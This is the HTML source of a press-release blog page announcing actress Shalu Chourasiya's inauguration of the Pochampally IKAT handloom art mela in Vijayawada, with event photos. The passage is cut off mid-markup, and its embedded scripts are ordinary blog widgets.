-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Vijayawada' rel='tag'>Vijayawada</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGcGpQihZ6r3YZDLsJlJFl_4otlJqJF3vDyO1sHT40xD1arYELS3DoQgaLrHWXaj2WxRKs6JrzD1xe1iiYpSXZj6gQQW8tsBm2aQiMUwB0tTnabp9LTttSG3cjdRxjHBqV-l0ArNApYkk/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25281%2529.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='913475652072792551' itemprop='postId'/>
<a name='913475652072792551'></a>
<h1 class='post-title entry-title' itemprop='name'>
Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-913475652072792551' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />
'Pochampally IKAT art Mela 2016' a 5- days Hand woven Eco friendly Handloom &nbsp;Products exhibition Kick starts at Sri Raghuraama Vedika, Mohan Das Complex, Mahatma Gandhi Road, Patamata.<br />
Tollywood Actress Shalu Chourasiya formally inaugurated the mela. &#8220;It&#8217;s glad to see various apparel, particularly Ikat Fabrics, Ikat silk and cotton saris, to be showcased for the handloom lovers in the town. Platforms such as this are required to reach out women looking for well-designed handmade cotton, silk wear &amp; exclusive home textile&#8221; she said.<br />
<br />
&#8220;Handlooms are part of an age old Indian tradition element of Indian culture and rich artistry. By promoting handlooms, we support the artisans and local community who have been passing on their skills for generations. Promoting creativity and originality, each design is a result of individual artisan&#8217;s creativity which is influenced by the local traditions and cultures &#8220;said Mr Kumar-Director- Pochampally Handloom Park.<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGcGpQihZ6r3YZDLsJlJFl_4otlJqJF3vDyO1sHT40xD1arYELS3DoQgaLrHWXaj2WxRKs6JrzD1xe1iiYpSXZj6gQQW8tsBm2aQiMUwB0tTnabp9LTttSG3cjdRxjHBqV-l0ArNApYkk/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25281%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0NQgDqkfgTGXc6ZCaOepLl0bNmbw6SJUvDze1lIwyqdmGQeQtnMzGcHDUxvOhCA6vbv87T0mwGFACEXgm70PgmBrb8_lH1AfMaTM_T9X0ccA8Ib1LPvoxMwHNgvH3AwUFcGh3Fw-_-yM/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25282%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1weuGKCcJYpJrvPOUPfdi004o5yiy3aRQYDsEvOPgo5Nfd6Fxe45aWD6Y7rrZMfqEkDDG6eR3MR5x3sRgcmWB0ixZlC1ijVC_WNGEDt2oLXWoS0omKigCiO08gQGMyHiRG22HXAmTFd4/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25283%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg02xeFgdUJXmWXANzujIDR1CxQ8G22bL_Iucs6pnrouHXHALHMTjc-g1Ju0qz6dRtVgjZFpO9T1dLIT1dMCEhPJ-FfkHw1Q_b9KmA8WgCYdAm7IzYigVWk6DwEejsza-XNDjOWfjlSgCg/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25284%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZVG6d2FHozyZ3Z4eGCecDstLsXOWrGPPvQZtzCyKW-rbBWGwHqRaJ5LRvuxqaqmgOjrccUWgVh1Azr57LJC-G5JjVYN8NAgdI-QibdXYUrM0XTXO8dIpWdPGMTmC7Z1M4PQufefWAqKU/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25285%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL29LjCG8dgRwCnu_6wi6N1MDAcABpqR_UoLGYZOjogPByw1IAz7qcEIfar_TUU-iX0cWOcKoRmSffOEJQCfERdEhqGHSxi8kIzMOZewJhN_XS39MuE8TxvWd1YSeGU_27zV-MC-mzU-I/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25286%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO4Vtgl2p2oGYyW15KnjU6BfZys7K5Oyg-BXVg6qW4oWN3qeqDkkC-HANMmRyzMMVTHfrr6Iy90Of6cZmJI8eUHqTu_ykQoSPmWXIutRIRDxj1zlp4lkmVGSwmUXst4lVx-lpQhjxj5cQ/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25287%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu9_eay35ytYeP2idsVYqwnxzaFcbaD38YqBTZAI1IAYuTD-MddUTw2vFUt1wOiPborLh_jRztxFEv_yFI2yqkVlQrOX9gdbvBLvsJiW4Grk4gALnEAEd-cCQ2nSA-a2TXOjotBWQPv-U/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25288%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="332" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPnNm9CTTlrIQprbpY7esgbOexcn-3Pi0xmZxn01dcoaku6h-xA_NrhsbMNsFKu0rIbzNOl6yBOnrBwaHrzx8VoWfK9zdtPJ46_GeXgKL3dHDXhYnjPVY2zCgCk_V-b4rzrbnvZxyoi80/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25289%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia9b0T98eBbdGHKG_BhA_KByaaphPv0Z4eJL4wjWdZQmJA2r0xr9U3Zcva_ZawTFmCq1aGEp24v5EziigRLdPr2ygav9JymtFOmcWHNoIW_STY5aJVFEcDesFWpmmkjZBU7bG6I6VfEbc/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252810%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1sU0U5-js6O6YtKuRr9yLzkrGJu20mzUByfx8zMLb6j_4uhBpKxKi-FTzqU9NFBoafzUwhJbdm75EsKTkFsLH4PYmgu-IJ6hAaISIoSgATckoZIC3saqmuuZ6SW9S1oL11b5LIWXEsVs/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252811%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTswxLHRAjBmYa2PtLxwgfx2FE6-_hiRjUTN25lOaU5xJLad6XQhQYcOTnAiQLqtiTahN6yj10YqMlF7ZxFbVjIU2kjYm1AWQZ-OarOoHg_zL3h73Zb6nA5mxusUNmzmvq_iyPf2XaTpc/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252812%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="426" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjst3xO807FaEywOszm6ENu1kQEef1Mp8cIDnQmfys0OK0iRiCePNKn9lbemVGjQ66k5iwvnpFlK7H3yclbkf1NjJ7PycPfwbt_S9KFrhS8ZoC2BAivBB0V9cM3mAyD9v6ulr7PWFq8JfQ/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252813%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjqIFZLbIVhe65JaijatFYvRAb7m64PxDIpKGbwY5Z5hfx2D4DGQqZgiRbRIkR2UU8vc7ScKaT2DqE6jdjbNPHHvz9TIiisC8HuuhymgwwOmQ07Kci_g4JFPnr0UDWjRwfA15-99YH4fY/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%252814%2529.jpg" title="Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada" width="578" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
